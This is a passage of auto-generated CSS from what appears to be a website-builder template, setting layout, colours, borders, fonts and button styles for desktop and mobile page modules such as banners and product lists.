border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u286804{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u286804{    order:0;}#u324600 .banner_frame{width:100%;}#u324600 .banner_frame .padding_bottom_swiper_frame{    padding-bottom:34.1%;}#u324600 .swiper-slide{background-size:cover;}#u324600 .swiper-slide .webp_img_frame img{        object-fit: cover;    }#u324600 .fk_adsorptionRound_current{    background:rgba(133,133,133, 1);}#u324600 .fk_adsorptionRound_num_activity{background:rgba(133,133,133, 1);}#u324600  .fk_imageSwitchBtn_adsorptionRound.adsorptionRound_active{background:rgba(133,133,133, 1);}#u324600 .fk_imageSwitchBtn_adsorptionRound{    background:rgba(133,133,133, 1);}#u324600 .fk_imageSwitchBtn_adsorptionRound:hover{background:rgba(133,133,133, 1);}#u324600 .fk_imageSwitchBtn_adsorptionRound .fk_adsorptionRound_num{    color:rgba(255, 255, 255, 1);}    #u324600 .video_frame .video_height{    padding-bottom:42%;}.pc_pattern #u324601{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u324601{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u324601{    order:0;}.pc_pattern #u324602{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u324602{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u324602{    order:0;}.pc_pattern #u324603{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u324603{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u324603{    order:0;}.pc_pattern #u324604{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u324604{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u324604{    order:0;}.pc_pattern #u461700{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(242,242,242,1);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u461700 .laybox{padding-left:10%;padding-right:10%;padding-top:0%;padding-bottom:0%;}.mb_pattern #u461700{background-color:rgba(242,242,242,1);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u461700 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u461701{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u461701{    background-color:transparent;    border-color:'';    border-style:'';    border-left-width:0;    border-right-width:0;    border-top-width:0;    border-bottom-width:0;background-image:none;background-size:;background-repeat:;background-position:;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u461701{    order:0;}.pc_pattern #u461702 .my_title_index{	display:none;}.pc_pattern #u461702 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u461702 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u461702 .my_title_index{	display:none;}.mb_pattern #u461702 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u461702 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}  #u461702 .custom-page li:hover {  color: rgba(239,65,54,1);}#u461702 .custom-page li.xl-disabled {  color: #e3e2e8;}#u461702 .custom-page .xl-active {  color: rgba(239,65,54,1);}#u461702 .xl-jumpButton:hover {  border-color: rgba(239,65,54,1);  background: rgba(239,65,54,1);}.pc_pattern #u461702 .btn_more:hover {  border-color: rgba(239,65,54,1);  background: rgba(239,65,54,1);  color: #fff;}#u461702 .list_one .list_img{	}.mb_pattern #u461702 .list_one {	}.pc_pattern #u461702 .list_one {									width: calc(25% - 60px);		padding: 10px 30px;	}.pc_pattern #u461702 .product_list_1 .swiper-slide {			width: 25%;}.pc_pattern #u461702 .list_img_frame {	}.mb_pattern #u461702 .list_img_frame {	}.pc_pattern #u461702 .list_content_frame {	}.pc_pattern #u461702 .font_hover_color:hover {  color: rgba(239,65,54,1);}.pc_pattern #u461702 .border_hover_color:hover {	border-color: rgba(239,65,54,1);}#u461702 .list_one:hover .font_hover_color{	color: rgba(239,65,54,1);}#u461702 .list_one:hover .border_hover_color{	border-color: rgba(239,65,54,1);}.mb_pattern #u461702 .product_summary_wrap{	display: none;}.pc_pattern #u461702 .basic_product_display_index .product_list_1 .list_one .list_one_wrap {    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0);  }.pc_pattern #u461702 .basic_product_display_index .product_list_1 .list_one:hover .list_one_wrap {  	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);	}.pc_pattern #u461702 .basic_product_display_index .product_list_1 .list_one{}.pc_pattern #u461702 .basic_product_display_index .product_list_0 .list_one .list_one_wrap,.pc_pattern #u461702 .basic_product_display_index .product_list_2 .list_one .list_one_wrap,.pc_pattern #u461702 .basic_product_display_index .product_list_3 .list_one .list_one_wrap{    box-shadow: 0px 0px 15px 0px rgba(0,0,0,0);  }.pc_pattern #u461702 .basic_product_display_index .product_list_0 .list_one:hover .list_one_wrap,.pc_pattern #u461702 .basic_product_display_index .product_list_2 .list_one:hover .list_one_wrap,.pc_pattern #u461702 .basic_product_display_index .product_list_3 .list_one:hover .list_one_wrap{  	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);	}			#u461702 .basic_product_display_index .list_one .list_one_wrap:hover{		background-color: rgba(255, 255, 255,1);	}			#u461702 .basic_product_display_index .list_one .list_one_wrap .product_name {		font-size: 16px;		font-family: 微软雅黑;		color: rgba(51, 51, 51,1);		font-style: normal;		font-weight: normal;		text-decoration: none;	}	.mb_pattern #u461702 .basic_product_display_index .list_one .list_one_wrap .product_name {		font-size: 14px;	}#u461702 .basic_product_display_index .list_one:hover .list_one_wrap .product_name{	color:var(--theme_color !important);}.mb_pattern #u461702{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:2.6667%;}.pc_pattern #u461702{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:3.9139%;}.pc_pattern #u390200{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                                            background-image:url(../images/wkj0iwflzsuanhh8aba9atav2bc382.jpg);    box-shadow:0 0 0 #fff;background-color:rgba(255,255,255,1);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u390200 .laybox{padding-left:10%;padding-right:10%;padding-top:4.1754%;padding-bottom:5.2192%;}.mb_pattern #u390200{background-color:rgba(255, 255, 255, 1);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                                        background-image:url(../images/wkj0iv-fq1calkxfaancetd0iwy427.jpg);box-shadow:0 0 0 #fff;}.mb_pattern #u390200 .laybox{padding-left:2.6667%;padding-right:2.6667%;padding-top:8.0000%;padding-bottom:8.0000%;}.pc_pattern #u390201{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u390201{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u390201{    order:0;}  .pc_pattern #u390202 .my_title_index{	display:none;}.pc_pattern #u390202 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u390202 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u390202 .my_title_index{	display:none;}.mb_pattern #u390202 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u390202 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u390202 .content_detail {    padding: 0;  }.pc_pattern #u390202 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u390202 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u390202{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u390202{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}  #u390203 .buttonContent{border-style:solid;border-width:0px;border-color:rgba(255, 255, 255,1);border-radius:4px;background:rgba(239,65,54,1);}#u390203 .buttonContent .after{border-radius:4px;}#u390203 .btnWords{font-size:14px;font-family:微软雅黑;font-weight:normal;font-style:normal;text-decoration:none;-webkit-background-clip:text;color:rgba(255,255,255,1);background-image:none;}#u390203 .buttonContent.type_0{color:rgba(255,255,255,1);background:rgba(239,65,54,1);}#u390203 .buttonContent.type_1{color:rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(255, 255, 255,1);}#u390203 .buttonContent.type_2{color:rgba(255,255,255,1);}#u390203 .buttonContent.type_3{color:rgba(255,255,255,1);background:rgba(239,65,54,1);}#u390203 .buttonContent.type_4{color:rgba(255,255,255,1);background:;border-color:rgba(255, 255, 255,1);}#u390203 .buttonContent.type_5{color:rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(255, 255, 255,1);}#u390203 .buttonContent.type_5 .after{background:rgba(239,65,54,1);}#u390203 .my_button .buttonContent.type_5:hover .after {background:rgba(239,65,54,1);border: 1px solid rgba(0, 0, 0,1);opacity: 1;width: 100%;}#u390203 .my_button .buttonContent:hover {color: rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(0, 0, 0,1);}#u390203 .my_button .buttonContent:hover .btnWords{color: rgba(255,255,255,1);-webkit-text-fill-color:unset;}#u390203 .my_button .buttonContent.type_5:hover {color: rgba(255,255,255,1);background:rgba(239,65,54,1);}#u390203 .my_button .buttonContent.type_5:hover .btnWords {color: rgba(255,255,255,1);}#u390203 .my_button .buttonContent{height:44px}.mb_pattern #u390203{margin-top:2.666%;margin-left:0%;margin-right:71.831%;margin-bottom:1.333%;}.pc_pattern #u390203{margin-top:2.1516242661448137%;margin-left:0%;margin-right:88.91059999999999%;margin-bottom:4.5662%;}.pc_pattern #u390204 .my_title_index{	display:none;}.pc_pattern #u390204 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u390204 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u390204 .my_title_index{	display:none;}.mb_pattern #u390204 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u390204 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.basic_plugin_code iframe {    border: 0;}.mb_pattern #u390204{margin-top:4.788732394366197%;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u390204{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u189100{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u189100 .laybox{padding-left:10%;padding-right:10%;padding-top:3.1315%;padding-bottom:0%;}.mb_pattern #u189100{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u189100 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u189101{    background-color:rgba(255, 255, 255, 1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:url(../images/wkj0iwfll7uade-maainmk4xwky380.png);background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u189101{    background-color:rgba(255, 255, 255, 1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:url(../images/wkj0iwfll7uade-maainmk4xwky380.png);background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:42.6667%;padding-bottom:13.3333%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u189101{    order:0;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u189102 .basic_text_rich_type .textEdit{    line-height:默认px;}.mb_pattern #u189102{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u189102{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u189103{    background-color:rgba(242,242,242,1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:3.2637%;padding-right:3.2637%;padding-top:3.2637%;padding-bottom:3.9164%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u189103{    background-color:rgba(242,242,242,1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:2.6667%;padding-right:2.6667%;padding-top:5.3333%;padding-bottom:5.3333%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u189103{    order:0;}  .pc_pattern #u189104 .my_title_index{	display:none;}.pc_pattern #u189104 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u189104 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u189104 .my_title_index{	display:none;}.mb_pattern #u189104 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u189104 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u189104 .content_detail {    padding: 0;  }.pc_pattern #u189104 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u189104 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u189104{margin-top:0%;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u189104{margin-top:0;margin-left:0;margin-right:0%;margin-bottom:0%;}  #u189105 .buttonContent{border-style:solid;border-width:0px;border-color:rgba(255, 255, 255,1);border-radius:4px;background:rgba(239,65,54,1);}#u189105 .buttonContent .after{border-radius:4px;}#u189105 .btnWords{font-size:14px;font-family:微软雅黑;font-weight:normal;font-style:normal;text-decoration:none;-webkit-background-clip:text;color:rgba(255,255,255,1);background-image:none;}#u189105 .buttonContent.type_0{color:rgba(255,255,255,1);background:rgba(239,65,54,1);}#u189105 .buttonContent.type_1{color:rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(255, 255, 255,1);}#u189105 .buttonContent.type_2{color:rgba(255,255,255,1);}#u189105 .buttonContent.type_3{color:rgba(255,255,255,1);background:rgba(239,65,54,1);}#u189105 .buttonContent.type_4{color:rgba(255,255,255,1);background:;border-color:rgba(255, 255, 255,1);}#u189105 .buttonContent.type_5{color:rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(255, 255, 255,1);}#u189105 .buttonContent.type_5 .after{background:rgba(239,65,54,1);}#u189105 .my_button .buttonContent.type_5:hover .after {background:rgba(239,65,54,1);border: 1px solid rgba(0, 0, 0,1);opacity: 1;width: 100%;}#u189105 .my_button .buttonContent:hover {color: rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(0, 0, 0,1);}#u189105 .my_button .buttonContent:hover .btnWords{color: rgba(255,255,255,1);-webkit-text-fill-color:unset;}#u189105 .my_button .buttonContent.type_5:hover {color: rgba(255,255,255,1);background:rgba(239,65,54,1);}#u189105 .my_button .buttonContent.type_5:hover .btnWords {color: rgba(255,255,255,1);}#u189105 .my_button .buttonContent{height:40px}.mb_pattern #u189105{margin-top:2.666%;margin-left:0%;margin-right:71.831%;margin-bottom:1.333%;}.pc_pattern #u189105{margin-top:4.803711609610218%;margin-left:0%;margin-right:75.2187%;margin-bottom:0%;}.pc_pattern #u616300{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u616300 .laybox{padding-left:10%;padding-right:10%;padding-top:0%;padding-bottom:3.1315%;}.mb_pattern #u616300{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u616300 .laybox{padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;}.pc_pattern #u616301{    background-color:rgba(242,242,242,1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:3.2637%;padding-right:3.2637%;padding-top:3.2637%;padding-bottom:3.9164%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u616301{    background-color:rgba(242,242,242,1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:none;background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:2.6667%;padding-right:2.6667%;padding-top:5.3333%;padding-bottom:5.3333%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u616301{    order:1;}  .pc_pattern #u616302 .my_title_index{	display:none;}.pc_pattern #u616302 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;				}.pc_pattern #u616302 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}.mb_pattern #u616302 .my_title_index{	display:none;}.mb_pattern #u616302 .module_banner{	text-align:left;	height:50px;		background-color:rgba(255, 255, 255, 1);	background-size:auto;	background-repeat:repeat;	background-position:center center;				background-image:none;			}.mb_pattern #u616302 .module_banner .module_banner_text{	font-size:16px;	font-family:微软雅黑;	font-style:normal;	text-decoration:none;	font-weight:normal;	line-height:50px;			color:rgba(239,65,54,1);	}#u616302 .content_detail {    padding: 0;  }.pc_pattern #u616302 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u616302 .basic_rich_text .rich_img_wrap{  width: 50%;}.mb_pattern #u616302{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}.pc_pattern #u616302{margin-top:0;margin-left:0;margin-right:0%;margin-bottom:0%;}  #u616303 .buttonContent{border-style:solid;border-width:0px;border-color:rgba(255, 255, 255,1);border-radius:4px;background:rgba(239,65,54,1);}#u616303 .buttonContent .after{border-radius:4px;}#u616303 .btnWords{font-size:14px;font-family:微软雅黑;font-weight:normal;font-style:normal;text-decoration:none;-webkit-background-clip:text;color:rgba(255,255,255,1);background-image:none;}#u616303 .buttonContent.type_0{color:rgba(255,255,255,1);background:rgba(239,65,54,1);}#u616303 .buttonContent.type_1{color:rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(255, 255, 255,1);}#u616303 .buttonContent.type_2{color:rgba(255,255,255,1);}#u616303 .buttonContent.type_3{color:rgba(255,255,255,1);background:rgba(239,65,54,1);}#u616303 .buttonContent.type_4{color:rgba(255,255,255,1);background:;border-color:rgba(255, 255, 255,1);}#u616303 .buttonContent.type_5{color:rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(255, 255, 255,1);}#u616303 .buttonContent.type_5 .after{background:rgba(239,65,54,1);}#u616303 .my_button .buttonContent.type_5:hover .after {background:rgba(239,65,54,1);border: 1px solid rgba(0, 0, 0,1);opacity: 1;width: 100%;}#u616303 .my_button .buttonContent:hover {color: rgba(255,255,255,1);background:rgba(239,65,54,1);border-color:rgba(0, 0, 0,1);}#u616303 .my_button .buttonContent:hover .btnWords{color: rgba(255,255,255,1);-webkit-text-fill-color:unset;}#u616303 .my_button .buttonContent.type_5:hover {color: rgba(255,255,255,1);background:rgba(239,65,54,1);}#u616303 .my_button .buttonContent.type_5:hover .btnWords {color: rgba(255,255,255,1);}#u616303 .my_button .buttonContent{height:40px}.mb_pattern #u616303{margin-top:2.666%;margin-left:0%;margin-right:71.831%;margin-bottom:1.333%;}.pc_pattern #u616303{margin-top:4.373376748330244%;margin-left:0%;margin-right:75.2187%;margin-bottom:0%;}.pc_pattern #u616304{    background-color:rgba(255, 255, 255, 1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:url(../images/wkj0iwfll9gawmafaajc1a2ng-y167.png);background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:0%;padding-bottom:0%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}.mb_pattern #u616304{    background-color:rgba(255, 255, 255, 1);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    border-bottom-width:0px;background-image:url(../images/wkj0iwfll9gawmafaajc1a2ng-y167.png);background-size:cover;background-repeat:no-repeat;background-position:center center;box-shadow:0 0 0 #fff;padding-left:0%;padding-right:0%;padding-top:42.6667%;padding-bottom:13.3333%;    margin-left:0%;    margin-right:0%;    margin-top:0%;    margin-bottom:0%;}    .mb_pattern .col_order_pattern #u616304{    order:0;}.basic_text_rich_type{line-height:1.5;}.basic_text{line-height:1.5;}#u616305 .basic_text_rich_type .textEdit{    line-height:默认px;}.mb_pattern #u616305{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u616305{margin-top:0%;margin-left:0%;margin-right:0%;margin-bottom:0%;}.pc_pattern #u955400{border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    box-shadow:0 0 0 #fff;background-color:rgba(242,242,242,1);background-size:cover;background-repeat:no-repeat;background-position:center center;}.pc_pattern #u955400 .laybox{padding-left:10%;padding-right:10%;padding-top:3.1315%;padding-bottom:1.5658%;}.mb_pattern #u955400{background-color:rgba(255, 255, 255, 0);background-size:cover;background-repeat:no-repeat;background-position:center center;border-color:rgba(0,0,0,1);border-style:solid;border-left-width:0px;border-right-width:0px;border-top-width:0px;border-bottom-width:0px;                                    background-image:;box-shadow:0 0 0 #fff;}.mb_pattern #u955400 .laybox{padding-left:2.6667%;padding-right:2.6667%;padding-top:8.0000%;padding-bottom:0%;}.pc_pattern #u955401{    background-color:rgba(255, 255, 255, 0);    border-color:rgba(0,0,0,1);    border-style:solid;    border-left-width:0px;    border-right-width:0px;    border-top-width:0px;    